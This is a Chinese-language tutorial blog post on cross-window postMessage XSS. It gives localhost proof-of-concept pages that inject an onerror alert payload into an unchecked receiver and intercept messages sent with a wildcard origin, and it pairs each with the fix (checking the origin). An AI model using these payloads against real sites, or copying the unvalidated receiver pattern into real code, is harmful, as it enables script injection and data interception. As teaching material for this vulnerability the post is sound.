本文主要是介绍postmessage xss利用,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
看国外好多这种漏洞,刚好挖掘某SRC的时候也发现了类似的点,所以觉得还是有必要记录一下。

介绍
postMessage() 方法用于安全地实现跨源通信。
参考1:Window postMessage() 方法 | 菜鸟教程
参考2:https://developer.mozilla.org/zh-CN/docs/Web/API/Window/postMessage

[!note]
我感觉就是给数据发送到window中,就这么简单。
至于出现XSS,就是因为window对发送的数据处理不当造成的,
看理论可能比较抽象,建议直接看例子。
环境搭建
接收数据页面

挖SRC时,目标页面有类似的写法,主要是定位到EventListener
<!-- rec.html -->
<head><metacharset="UTF-8"></head><divid="receiveMessage">
Hello World!
</div><script>
window.onload = function() {
window.addEventListener('message', function(e) { // 监听 message 事件

alert(e.origin);
document.getElementById('receiveMessage').innerHTML = "从"+ e.origin +"收到消息: " + e.data;
});
}
</script>
发送数据页面
我们构造的发送数据的POC
<!-- poc.html -->
<title>Postmessage PoC</title>
<script>
functionpocFrame(win) {
letmsg = "hello d4m1ts";win.postMessage(msg, '*');
}
</script>
<iframesrc="http://127.0.0.1:9000/rec.html" οnlοad="pocFrame(this.contentWindow)"></iframe>
使用验证
先启动一个简单的web服务器,可以用python;
python3 -m http.server --bind 127.0.0.1 9000;

然后访问http://127.0.0.1:9000/poc.html
XSS利用
前面说了,出现XSS,是因为window对发送的数据处理不当造成的,咱们分析一下这里的接收数据页面

所以我们只需要改一下POC。
<!-- poc.html -->
<title>Postmessage PoC</title>
<script>
functionpocFrame(win) {
letmsg = "hello d4m1ts<img src=x οnerrοr=alert(1)>";win.postMessage(msg, '*');
}
</script>
<iframesrc="http://127.0.0.1:9000/rec.html" οnlοad="pocFrame(this.contentWindow)"></iframe>

然后访问

也就成功造成了XSS。
修复方案

验证来源,也就是验证origin。如下,只接受来自http://127.0.0.1:9001的message
<!-- rec.html -->
<head><metacharset="UTF-8"></head><divid="receiveMessage">
Hello World!
</div><script>
window.onload = function() {
window.addEventListener('message', function(e) { // 监听 message 事件
alert(e.origin);
if(e.origin === "http://127.0.0.1:9001") {
document.getElementById('receiveMessage').innerHTML = "从"+ e.origin +"收到消息: " + e.data;
} else{
alert("hacker");
}
});
}
</script>
不成功的实例
某SRC,分析源码发现了addEventListener

继续往下分析,验证了origin,所以除非origin中存在可控页面,如允许上传HTML,否则利用起来很难
假如我们可控origin,后面也会调用jquery中对象的text()方法,这个方法是自带有实体化编码的,所以就算绕过了也利用不了。
扩展
刚才我们的举例,其实是相当于伪造了发送端,然后目标为接收端,接收端对数据没有正确处理,从而导致了XSS漏洞。
那我们是否可以伪造接收端,然后截取到发送的数据呢?答案也是可以的。
以上面的发送端为例。
<!-- poc.html --> <script> letmsg = "hello d4m1ts<img src=x οnerrοr=alert(1)>"; window.parent.postMessage(msg, '*'); </script>
因为window.parent.postMessage(msg, '*');,第二个参数没有指定origin,所以我们可以构造POC如下:
<!-- poc2.html -->
<scripttype="text/javascript">
onmessage = function(e) {
alert(e.origin)
alert(e.data)
};
</script>
<iframesrc="http://127.0.0.1:9000/poc.html"></iframe>

也就成功接收到了数据。
修复建议:
postMessage()指定第二个参数为指定的origin,如:
<script> letmsg = "hello d4m1ts<img src=x οnerrοr=alert(1)>"; window.parent.postMessage(msg, 'http://127.0.0.1:9001'); // 限制只能给 http://127.0.0.1:9001 发送数据 </script>
网络安全学习资源分享:
给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,需要点击下方链接即可前往获取
读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

同时每个成长路线对应的板块都有配套的视频提供:


大厂面试题

视频配套资料&国内外网安书籍、文档
当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料


所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~
读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

特别声明:
此教程为纯技术分享!本教程的目的决不是为那些怀有不良动机的人提供及技术支持!也不承担因为技术被滥用所产生的连带责任!本教程的目的在于最大限度地唤醒大家对网络安全的重视,并采取相应的安全措施,从而减少由网络安全而带来的经济损失。
这篇关于postmessage xss利用的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!